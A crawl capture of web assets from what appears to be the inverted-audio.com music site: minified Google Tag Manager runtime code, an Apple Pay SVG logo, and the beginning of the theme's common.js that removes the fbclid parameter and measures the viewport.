hP.publicName="gtagSet";function iP(){var a={};return a};function jP(a){}jP.K="internal.initializeServiceWorker";function kP(a,b){}kP.publicName="injectHiddenIframe";var lP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function mP(a,b,c,d,e){}mP.K="internal.injectHtml";var qP={};
function sP(a,b,c,d){}var tP={dl:1,id:1},uP={};
function vP(a,b,c,d){}H(160)?vP.publicName="injectScript":sP.publicName="injectScript";vP.K="internal.injectScript";function wP(){var a=!1;a=!!um["5"];return a}wP.K="internal.isAutoPiiEligible";function xP(a){var b=!0;return b}xP.publicName="isConsentGranted";function yP(a){var b=!1;return b}yP.K="internal.isDebugMode";function zP(){return Dm()}zP.K="internal.isDmaRegion";function AP(a){var b=!1;return b}AP.K="internal.isEntityInfrastructure";function BP(a){var b=!1;if(!Hh(a))throw J(this.getName(),["number"],[a]);b=H(a);return b}BP.K="internal.isFeatureEnabled";function CP(){var a=!1;return a}CP.K="internal.isFpfe";function DP(){var a=!1;return a}DP.K="internal.isGcpConversion";function EP(){var a=!1;return a}EP.K="internal.isLandingPage";function FP(){var a=!1;return a}FP.K="internal.isOgt";function GP(){var a;return a}GP.K="internal.isSafariPcmEligibleBrowser";function HP(){var a=gi(function(b){TC(this).log("error",b)});a.publicName="JSON";return a};function IP(a){var b=void 0;return Jd(b)}IP.K="internal.legacyParseUrl";function JP(){return!1}
var KP={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function LP(){}LP.publicName="logToConsole";function MP(a,b){if(!Ch(a)||!vh(b))throw J(this.getName(),["string","Object"],arguments);var c=a,d=B(b,this.J),e=vo(c,!0);e&&Vp(Np,e,d);}MP.K="internal.mergeRemoteConfig";function NP(a,b,c){c=c===void 0?!0:c;var d=[];return Jd(d)}NP.K="internal.parseCookieValuesFromString";function OP(a){var b=void 0;if(typeof a!=="string")return;a&&Kb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Jd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=vj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var v=q[r].split("="),t=v[0],u=oj(v.splice(1).join("="))||"";u=u.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],u]:p[t].push(u):p[t]=u}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Jd(n);
return b}OP.publicName="parseUrl";function PP(a){}PP.K="internal.processAsNewEvent";function QP(a,b,c){var d;return d}QP.K="internal.pushToDataLayer";function RP(a){var b=Fa.apply(1,arguments),c=!1;if(!Ch(a))throw J(this.getName(),["string"],arguments);for(var d=[this,a],e=m(b),f=e.next();!f.done;f=e.next())d.push(B(f.value,this.J,1));try{K.apply(null,d),c=!0}catch(g){return!1}return c}RP.publicName="queryPermission";function SP(a){var b=this;}SP.K="internal.queueAdsTransmission";function TP(a){var b=void 0;return b}TP.publicName="readAnalyticsStorage";function UP(){var a="";return a}UP.publicName="readCharacterSet";function VP(){return C(19)}VP.K="internal.readDataLayerName";function WP(){var a="";return a}WP.publicName="readTitle";function XP(a,b){var c=this;if(!Ch(a)||!yh(b))throw J(this.getName(),["string","function"],arguments);QJ(a,function(d){b.invoke(c.J,Jd(d,c.J,1))});}XP.K="internal.registerCcdCallback";function YP(a,b){if(!Ch(a)||!vh(b)&&!xh(b))throw J(this.getName(),["string","Object|undefined"],arguments);var c=TC(this);if(Rh(c.Ib()))return!1;var d,e,f=vo(a,!0);if(!f)return!1;switch(f.prefix){case "AW":d=kK;e=ml.aa.Pa;break;case "DC":d=AK;e=ml.aa.Pa;break;case "GF":d=FK;e=ml.aa.Pc;break;case "HA":d=HK;e=ml.aa.Pc;break;case "UA":d=bL;e=ml.aa.Pc;break;case "MC":d=ZO(f,c.eventId);e=ml.aa.bd;break;case "G":return YO(a,c.eventId),
!0;default:return!1}var g=a,h=d,l=e,n=B(b,this.J,1),p=vo(g,!0);p&&Np.register(p,h,l,n);return!0}YP.K="internal.registerDestination";var ZP=["config","event","get","set"];function $P(a,b,c){}$P.K="internal.registerGtagCommandListener";function aQ(a,b){var c=!1;return c}aQ.K="internal.removeDataLayerEventListener";function bQ(a,b){}
bQ.K="internal.removeFormData";function cQ(){}cQ.publicName="resetDataLayer";function dQ(a,b,c){var d=void 0;return d}dQ.K="internal.scrubUrlParams";function eQ(a){}eQ.K="internal.sendAdsHit";function fQ(a,b,c,d){if(arguments.length<2||!wh(d)||!wh(c))throw J(this.getName(),["any","any","Object|undefined","Object|undefined"],arguments);var e=c?B(c):{},f=B(a),g=Array.isArray(f)?f:[f];b=String(b);var h=d?B(d):{},l=TC(this);h.originatingEntity=ID(l);for(var n=0;n<g.length;n++){var p=g[n];if(typeof p==="string"){var q=
{};ud(e,q);var r={};ud(h,r);var v=CA(p,b,q);EA(v,h.eventId||l.eventId,r)}}}fQ.K="internal.sendGtagEvent";function gQ(a,b,c){}gQ.publicName="sendPixel";function hQ(a,b){}hQ.K="internal.setAnchorHref";function iQ(a){}iQ.K="internal.setContainerConsentDefaults";function jQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}jQ.publicName="setCookie";function kQ(a){}kQ.K="internal.setCorePlatformServices";function lQ(a,b){}lQ.K="internal.setDataLayerValue";function mQ(a){}mQ.publicName="setDefaultConsentState";function nQ(a,b){}nQ.K="internal.setDelegatedConsentType";function oQ(a,b){}oQ.K="internal.setFormAction";function pQ(a,b,c){c=c===void 0?!1:c;if(!Ch(a)||!Fh(c))throw J(this.getName(),["string","any","boolean|undefined"],arguments);if(!Ol(a))throw Error("setInCrossContainerData requires valid CrossContainerSchema key.");(c||Rl(a)===void 0)&&Ql(a,B(b,this.J,1));}pQ.K="internal.setInCrossContainerData";function qQ(a,b,c){return!1}qQ.publicName="setInWindow";function rQ(a,b,c){}rQ.K="internal.setProductSettingsParameter";function sQ(a,b,c){if(!Ch(a)||!Ch(b)||arguments.length!==3)throw J(this.getName(),["string","string","any"],arguments);for(var d=b.split("."),e=Pp(a),f=0;f<d.length-1;f++){if(e[d[f]]===void 0)e[d[f]]={};else if(!td(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=B(c,this.J,1);}sQ.K="internal.setRemoteConfigParameter";function tQ(a,b){}
tQ.K="internal.setTransmissionMode";function uQ(a,b,c,d){var e=this;}uQ.publicName="sha256";function vQ(a,b,c){}
vQ.K="internal.sortRemoteConfigParameters";function wQ(a){}wQ.K="internal.storeAdsBraidLabels";function xQ(a,b){var c=void 0;return c}xQ.K="internal.subscribeToCrossContainerData";function yQ(a){}yQ.K="internal.taskSendAdsHits";var zQ={},AQ={};zQ.getItem=function(a){var b=null;K(this,"access_template_storage");var c=TC(this).Ib();AQ[c]&&(b=AQ[c].hasOwnProperty("gtm."+a)?AQ[c]["gtm."+a]:null);return b};zQ.setItem=function(a,b){K(this,"access_template_storage");var c=TC(this).Ib();AQ[c]=AQ[c]||{};AQ[c]["gtm."+a]=b;};
zQ.removeItem=function(a){K(this,"access_template_storage");var b=TC(this).Ib();if(!AQ[b]||!AQ[b].hasOwnProperty("gtm."+a))return;delete AQ[b]["gtm."+a];};zQ.clear=function(){K(this,"access_template_storage"),delete AQ[TC(this).Ib()];};zQ.publicName="templateStorage";
zQ.resetForTest=function(){for(var a=m(Object.keys(AQ)),b=a.next();!b.done;b=a.next())delete AQ[b.value]};function BQ(a,b){var c=!1;return c}BQ.K="internal.testRegex";function CQ(a){var b;return b};function DQ(a,b){if(!Ch(a)||!Hh(b))throw J(this.getName(),["string","number"],arguments);kb(a,b);}DQ.K="internal.trackUsage";function EQ(a,b){var c;return c}EQ.K="internal.unsubscribeFromCrossContainerData";function FQ(a){}FQ.publicName="updateConsentState";function GQ(a){var b=!1;return b}GQ.K="internal.userDataNeedsEncryption";var HQ;function IQ(a,b,c){HQ=HQ||new ri;HQ.add(a,b,c)}function JQ(a,b){var c=HQ=HQ||new ri;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=qb(b)?Kh(a,b):Lh(a,b)}
function KQ(){return function(a){var b;var c=HQ;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.J.nb();if(e){var f=!1,g=e.Ib();if(g){Rh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function LQ(){var a=function(c){return void JQ(c.K,c)},b=function(c){return void IQ(c.publicName,c)};b(NC);b(UC);b(hE);b(jE);b(kE);b(rE);b(tE);b(vF);b(HP());b(xF);b(ML);b(NL);b(jM);b(kM);b(lM);b(rM);b(hP);b(kP);b(xP);b(LP);b(OP);b(RP);b(UP);b(WP);b(gQ);b(jQ);b(mQ);b(qQ);b(uQ);b(zQ);b(FQ);IQ("Math",Ph());IQ("Object",pi);IQ("TestHelper",ti());IQ("assertApi",Mh);IQ("assertThat",Nh);IQ("decodeUri",Sh);IQ("decodeUriComponent",Uh);IQ("encodeUri",Vh);IQ("encodeUriComponent",Wh);IQ("fail",ai);IQ("generateRandom",
di);IQ("getTimestamp",ei);IQ("getTimestampMillis",ei);IQ("getType",fi);IQ("makeInteger",hi);IQ("makeNumber",ii);IQ("makeString",ji);IQ("makeTableMap",ki);IQ("mock",ni);IQ("mockObject",oi);IQ("fromBase64",FL,!("atob"in w));IQ("localStorage",KP,!JP());IQ("toBase64",CQ,!("btoa"in w));a(MC);a(QC);a(jD);a(vD);a(CD);a(HD);a(XD);a(fE);a(iE);a(lE);a(mE);a(nE);a(oE);a(pE);a(qE);a(sE);a(uE);a(uF);a(wF);a(yF);a(zF);a(AF);a(BF);a(CF);a(OG);a(TG);a(aH);a(bH);a(KH);a(PH);a(UH);a(cI);a(hI);a(uI);a(wI);a(KI);a(LI);
a(NI);a(DL);a(EL);a(GL);a(HL);a(IL);a(JL);a(KL);a(PL);a(QL);a(RL);a(SL);a(TL);a(UL);a(VL);a(WL);a(XL);a(YL);a(ZL);a($L);a(aM);a(cM);a(dM);a(eM);a(fM);a(gM);a(hM);a(iM);a(mM);a(nM);a(oM);a(pM);a(qM);a(tM);a(eP);a(fP);a(jP);a(mP);a(vP);a(wP);a(yP);a(zP);a(AP);a(BP);a(CP);a(DP);a(EP);a(FP);a(GP);a(IP);a(VD);a(MP);a(NP);a(PP);a(QP);a(SP);a(VP);a(XP);a(YP);a($P);a(aQ);a(bQ);a(dQ);a(eQ);a(fQ);a(hQ);a(iQ);a(kQ);a(lQ);a(nQ);a(oQ);a(pQ);a(rQ);a(sQ);a(tQ);a(vQ);a(wQ);a(xQ);a(yQ);a(BQ);a(DQ);a(EQ);a(GQ);JQ("internal.IframingStateSchema",
iP());JQ("internal.quickHash",ci);
H(104)&&a(OL);H(160)?b(vP):b(sP);H(177)&&b(TP);return KQ()};var KC;
function MQ(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;KC=new cf;NQ();Kf=JC();var e=KC,f=LQ(),g=new Cd("require",f);g.Ta();e.C.C.set("require",g);Ya.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&qg(n,d[l]);try{KC.execute(n),H(120)&&ok&&n[0]===50&&h.push(n[1])}catch(r){}}H(120)&&(Xf=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");fj[q]=["sandboxedScripts"]}OQ(b)}function NQ(){KC.Yc(function(a,b,c){mo.SANDBOXED_JS_SEMAPHORE=mo.SANDBOXED_JS_SEMAPHORE||0;mo.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{mo.SANDBOXED_JS_SEMAPHORE--}})}function OQ(a){a&&yb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");fj[e]=fj[e]||[];fj[e].push(b)}})};function PQ(a){EA(zA("developer_id."+a,!0),0,{})};var QQ=Array.isArray;function RQ(a,b){return ud(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function SQ(a,b,c){Qc(a,b,c)}
function TQ(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=pj(vj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function UQ(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function VQ(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=UQ(b,"parameter","parameterValue");e&&(c=RQ(e,c))}return c}function WQ(a,b,c){return a===void 0||a===c?b:a}function XQ(){try{if(!H(243))return null;var a=[],b;a:{try{b=!!DF('script[data-requiremodule^="mage/"]');break a}catch(g){}b=!1}b&&a.push("ac");var c;a:{try{c=!!DF('script[src^="//assets.squarespace.com/"]');break a}catch(g){}c=!1}c&&a.push("sqs");var d;a:{try{d=!!DF('script[id="d-js-core"]');break a}catch(g){}d=!1}d&&a.push("dud");var e;a:{try{e=!!DF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(g){}e=!1}e&&a.push("woo");var f;a:{try{f=!!DF('meta[content*="fourthwall"],script[src*="fourthwall"],link[href*="fourthwall"]');
break a}catch(g){}f=!1}f&&a.push("fw");if(a.length>0)return{plf:a.join(".")}}catch(g){}return null};function YQ(a,b,c){return Mc(a,b,c,void 0)}function ZQ(a,b){return kp(a,b||2)}function $Q(a,b){w[a]=b}function aR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var bR={};var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!rb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&$g(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();


Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();


Z.securityGroups.detect_history_change_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_history_change_events=b;Z.__detect_history_change_events.F="detect_history_change_events";Z.__detect_history_change_events.isVendorTemplate=!0;Z.__detect_history_change_events.priorityOverride=0;Z.__detect_history_change_events.isInfrastructure=!1;Z.__detect_history_change_events["5"]=!1})(function(){return{assert:function(){},V:a}})}();


Z.securityGroups.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.F="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},V:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.listen_data_layer=["google"],function(){function a(b,c){return{eventName:c}}(function(b){Z.__listen_data_layer=b;Z.__listen_data_layer.F="listen_data_layer";Z.__listen_data_layer.isVendorTemplate=!0;Z.__listen_data_layer.priorityOverride=0;Z.__listen_data_layer.isInfrastructure=!1;Z.__listen_data_layer["5"]=!1})(function(b){var c=b.vtp_accessType,d=b.vtp_allowedEvents||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!rb(g))throw e(f,{eventName:g},"Event name must be a string.");
if(!(c==="any"||c==="specific"&&d.indexOf(g)>=0))throw e(f,{eventName:g},"Prohibited listen on data layer event.");},V:a}})}();
Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.F="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&e!==
"code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},V:a}})}();



Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!rb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!rb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();





Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();



Z.securityGroups.get=["google"],Z.__get=function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=CA(String(b.streamId),d,c);EA(f,e.eventId,e);a.vtp_gtmOnSuccess()},Z.__get.F="get",Z.__get.isVendorTemplate=!0,Z.__get.priorityOverride=0,Z.__get.isInfrastructure=!1,Z.__get["5"]=!1;
Z.securityGroups.detect_scroll_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_scroll_events=b;Z.__detect_scroll_events.F="detect_scroll_events";Z.__detect_scroll_events.isVendorTemplate=!0;Z.__detect_scroll_events.priorityOverride=0;Z.__detect_scroll_events.isInfrastructure=!1;Z.__detect_scroll_events["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Z.securityGroups.detect_form_interaction_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_form_interaction_events=b;Z.__detect_form_interaction_events.F="detect_form_interaction_events";Z.__detect_form_interaction_events.isVendorTemplate=!0;Z.__detect_form_interaction_events.priorityOverride=0;Z.__detect_form_interaction_events.isInfrastructure=!1;Z.__detect_form_interaction_events["5"]=!1})(function(){return{assert:function(){},V:a}})}();
var po={dataLayer:lp,callback:function(a){ej.hasOwnProperty(a)&&qb(ej[a])&&ej[a]();delete ej[a]},bootstrap:0};
function cR(){oo();Sj();dz();Ib(fj,Z.securityGroups);var a=Oj(Pj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;mn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||P(142);Wf={Up:wg}}var dR=!1;H(218)&&(dR=fg(47,dR));
function xm(){try{if(dR||!ak()){Ti();H(218)&&(ig.C=fg(50,ig.C));
H(218)&&(ig.R=fg(51,ig.R));if(H(109)){}Wa[7]=!0;var a=no("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});un(a);Zn();AC();xq();rA();if(Tj()){C(5);SD();Vz().removeExternalRestrictions(Lj());}else{MJ();ko();Uf();Qf=Z;Rf=iC;Mx();MQ();cR();gC();vm||(um=zm(),um["0"]&&Sl(Nl.Z.ye,JSON.stringify(um)));Vn();sB();xA();$A=!1;A.readyState==="complete"?bB():Rc(w,"load",bB);qA();ok&&(vp(Ip),w.setInterval(Hp,864E5),vp(BC),vp(Iz),vp($w),vp(Lp),vp(GC),vp(Tz),H(120)&&(vp(Nz),vp(Oz),vp(Pz)),
CC={},vp(DC),ng());qk&&(jm(),Jo(),uB(),DB(),BB(),am("bt",String(ig.H?2:ig.C?1:0)),am("ct",String(ig.H?0:ig.C?1:3)),xB(),AB());YB();tm(1);TD();dj=Fb();po.bootstrap=dj;ig.R&&rB();H(109)&&vx();H(134)&&(typeof w.name==="string"&&Kb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?PQ("dMDg0Yz"):w.Shopify&&(PQ("dN2ZkMj"),jd()&&PQ("dNTU0Yz")))}}}catch(b){tm(4),Ep()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");Zm(n)&&(l=h.El)}function c(){l&&Dc?g(l):a()}if(!w[C(37)]){var d=!1;if(A.referrer){var e=vj(A.referrer);d=rj(e,"host")===C(38)}if(!d){var f=tr(C(39));d=!(!f.length||!f[0].length)}d&&(w[C(37)]=!0,Mc(C(40)))}var g=function(t){var u="GTM",x="GTM";$i&&(u="OGT",x="GTAG");var y=C(23),z=w[y];z||(z=[],w[y]=z,Mc("https://"+C(3)+"/debug/bootstrap?id="+C(5)+"&src="+x+"&cond="+String(t)+"&gtm="+rp()));var D={messageType:"CONTAINER_STARTING",
data:{scriptSource:Dc,containerProduct:u,debug:!1,id:C(5),targetRef:{ctid:C(5),isDestination:Ij(),canonicalId:C(6)},aliases:Mj(),destinations:Jj()}};D.data.resume=function(){a()};gg(2)&&(D.data.initialPublish=!0);z.push(D)},h={cp:1,Tl:2,qm:3,qk:4,El:5};h[h.cp]="GTM_DEBUG_LEGACY_PARAM";h[h.Tl]="GTM_DEBUG_PARAM";h[h.qm]="REFERRER";h[h.qk]="COOKIE";h[h.El]="EXTENSION_PARAM";var l=void 0,n=void 0,p=pj(w.location,"query",!1,void 0,"gtm_debug");Zm(p)&&(l=h.Tl);if(!l&&A.referrer){var q=vj(A.referrer);rj(q,
"host")===C(24)&&(l=h.qm)}if(!l){var r=tr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.qk)}l||b();if(!l&&Ym(n)){var v=!1;Rc(A,"TADebugSignal",function(){v||(v=!0,b(),c())},!1);w.setTimeout(function(){v||(v=!0,b(),c())},200)}else c()})(function(){!dR||zm()["0"]?xm():wm()});

})()



--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg
body_size: 931
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="2.43em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 211"><path d="M93.552 27.103c-6 7.1-15.602 12.702-25.203 11.901c-1.2-9.6 3.5-19.802 9.001-26.103C83.35 5.601 93.852.4 102.353 0c1 10.001-2.9 19.802-8.8 27.103zm8.701 13.802c-13.902-.8-25.803 7.9-32.404 7.9c-6.7 0-16.802-7.5-27.803-7.3c-14.301.2-27.603 8.3-34.904 21.202c-15.002 25.803-3.9 64.008 10.601 85.01c7.101 10.401 15.602 21.802 26.803 21.402c10.602-.4 14.802-6.9 27.604-6.9c12.901 0 16.602 6.9 27.803 6.7c11.601-.2 18.902-10.4 26.003-20.802c8.1-11.801 11.401-23.303 11.601-23.903c-.2-.2-22.402-8.7-22.602-34.304c-.2-21.402 17.502-31.603 18.302-32.203c-10.002-14.802-25.603-16.402-31.004-16.802zm80.31-29.004V167.82h24.202v-53.306h33.504c30.603 0 52.106-21.002 52.106-51.406c0-30.403-21.103-51.206-51.306-51.206h-58.507zm24.202 20.403h27.903c21.003 0 33.004 11.201 33.004 30.903c0 19.702-12.001 31.004-33.104 31.004h-27.803V32.304zM336.58 169.019c15.202 0 29.303-7.7 35.704-19.902h.5v18.702h22.403V90.21c0-22.502-18.002-37.004-45.706-37.004c-25.703 0-44.705 14.702-45.405 34.904h21.803c1.8-9.601 10.7-15.902 22.902-15.902c14.802 0 23.103 6.901 23.103 19.603v8.6l-30.204 1.8c-28.103 1.7-43.304 13.202-43.304 33.205c0 20.202 15.701 33.603 38.204 33.603zm6.5-18.502c-12.9 0-21.102-6.2-21.102-15.702c0-9.8 7.901-15.501 23.003-16.401l26.903-1.7v8.8c0 14.602-12.401 25.003-28.803 25.003zm82.01 59.707c23.603 0 34.704-9 44.405-36.304L512 54.706h-24.603l-28.503 92.11h-.5l-28.503-92.11h-25.303l41.004 113.513l-2.2 6.901c-3.7 11.701-9.701 16.202-20.402 16.202c-1.9 0-5.6-.2-7.101-.4v18.702c1.4.4 7.4.6 9.201.6z" fill="#000"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3
body_size: 5668
content:
(function() {
	var param = 'fbclid';
	if (location.search.indexOf(param + '=') !== -1) {
			var replace = '';
			try {
					var url = new URL(location);
					url.searchParams.delete(param);
					replace = url.href;
			} catch (ex) {
					var regExp = new RegExp('[?&]' + param + '=.*$');
					replace = location.search.replace(regExp, '');
					replace = location.pathname + replace + location.hash;
			}
			history.replaceState(null, '', replace);
	}
})();

(function($) { 'use strict';

	// Calculate clients viewport
	function viewport() {
		var e = window, a = 'inner';
		if(!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	jQuery(function($){

		$('body').addClass('show');

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

